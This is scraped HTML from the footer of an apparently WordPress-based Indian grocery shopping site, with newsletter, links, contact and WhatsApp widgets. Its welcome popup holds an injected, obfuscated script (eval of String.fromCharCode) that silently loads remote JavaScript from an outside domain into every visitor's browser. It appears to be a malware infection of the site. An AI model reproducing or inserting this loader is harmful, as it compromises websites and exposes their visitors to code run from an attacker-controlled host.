			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2b160a elementor-widget elementor-widget-button" data-id="c2b160a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://el3.thembaydev.com/besa2/recently-viewed-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">View all products</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6aa50c elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6aa50c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f135768" data-id="2f135768" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c5c1149 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="7c5c1149" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="57" height="57" src="https://yomp.in/wp-content/uploads/2022/08/newsletter.png" class="attachment-large size-large wp-image-12578" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c376d73" data-id="6c376d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6960aeb2 elementor-widget elementor-widget-besa-heading" data-id="6960aeb2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Subscribe Newsletter</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-49229a74 elementor-widget elementor-widget-besa-heading" data-id="49229a74" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
					    	
									<span class="subtitle">Don't miss out thousands of great deals & promotions</span>
							</h3>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cb92838" data-id="2cb92838" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82757b1 elementor-widget elementor-widget-text-editor" data-id="82757b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>[mailpoet_form id=&#8221;1&#8243;]</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33f4736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33f4736" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93b4278" data-id="93b4278" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd00d02 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd00d02" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af85b8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af85b8f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b8e16a3" data-id="5b8e16a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4246ab10 elementor-widget elementor-widget-image" data-id="4246ab10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="660" height="246" src="https://yomp.in/wp-content/uploads/2022/08/L-1-1-1-1024x382.jpg" class="attachment-large size-large wp-image-9060" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5a9e73ab elementor-widget elementor-widget-text-editor" data-id="5a9e73ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We offer you convenience of grocery shopping that you need for your home or loved ones from a wide range of options</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ec9fc0" data-id="2ec9fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11de7f9f elementor-widget elementor-widget-besa-menu-vertical" data-id="11de7f9f" data-element_type="widget" data-widget_type="besa-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Quick Links</span>
					    	
							</h3>
			<div class="menu-vertical-container"><ul id="quick-links-8L9fG" class="menu-vertical nav"><li id="menu-item-13632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13632"><a href="https://yomp.in/vendor-register/">Vendor Registration</a></li>
<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8766"><a href="https://yomp.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8767"><a href="https://yomp.in/flash-sale/">Flash Sale</a></li>
<li id="menu-item-13705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13705"><a href="https://yomp.in/affiliate-area/">Affiliate Area</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27b1e39b" data-id="27b1e39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56b739a6 elementor-widget elementor-widget-besa-menu-vertical" data-id="56b739a6" data-element_type="widget" data-widget_type="besa-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-menu-vertical">
				<h3 class="heading-tbay-title">
									<span class="title">Company</span>
					    	
							</h3>
			<div class="menu-vertical-container"><ul id="my-account-zNiCt" class="menu-vertical nav"><li id="menu-item-17618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17618"><a href="https://yomp.in/about-us/">About Us</a></li>
<li id="menu-item-17617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17617"><a rel="privacy-policy" href="https://yomp.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-17619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17619"><a href="https://yomp.in/terms-of-use/">Terms Of Use</a></li>
</ul></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-184cb401" data-id="184cb401" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50b6103f elementor-widget elementor-widget-besa-heading" data-id="50b6103f" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact</span>
					    	
							</h3>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-51a644db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51a644db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://yomp.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4d6c5d2cd8ad7ccd1cfc8c5e4ddcbc9d48acdca">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-77231f56 elementor-widget elementor-widget-text-editor" data-id="77231f56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #02734a;">+91 8130135135</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8b39e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e8b39e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-342fa2b" data-id="342fa2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c3af73 elementor-widget elementor-widget-spacer" data-id="2c3af73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-080cd80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080cd80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-484e68c9" data-id="484e68c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57200968 elementor-widget elementor-widget-text-editor" data-id="57200968" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2022 YOMP. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bf0cb5d" data-id="5bf0cb5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cdff631 elementor-widget elementor-widget-image" data-id="6cdff631" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="224" height="26" src="https://yomp.in/wp-content/uploads/2022/08/Payment.jpg" class="attachment-large size-large wp-image-12579" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div></div>

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-8973" class="pum pum-overlay pum-theme-8965 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:8973,&quot;slug&quot;:&quot;welcome&quot;,&quot;theme_id&quot;:8965,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8973&quot;,&quot;time&quot;:&quot;7 days&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8973&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-8973" class="pum-container popmake theme-8965 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://yomp.in/wp-content/uploads/2022/08/L-1-1.jpg"><img decoding="async" class="alignnone size-medium wp-image-8802" src="https://yomp.in/wp-content/uploads/2022/08/L-1-1-300x112.jpg" alt="" width="300" height="112" /></a></p>
<div>
<p><strong>Lorem Ipsum</strong> is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.</p>
</div>
<div></div>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 60px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;917291915135&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 60px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 60px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/yomp.in"}},{"@type":"ListItem","position":2,"item":{"name":"Product Other Product Details","@id":"https:\/\/yomp.in\/other-product-details\/uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible\/"}},{"@type":"ListItem","position":3,"item":{"name":"Uttarakhand-262405 Shelf Life: 40 Months from Date of Manufacuring Country of Origin: India Disclaimer: Despite our attempts to provide you with the most accurate information possible","@id":"https:\/\/yomp.in\/other-product-details\/uttarakhand-262405-shelf-life-40-months-from-date-of-manufacuring-country-of-origin-india-disclaimer-despite-our-attempts-to-provide-you-with-the-most-accurate-information-possible\/"}}]}</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://yomp.in/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://yomp.in/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://yomp.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
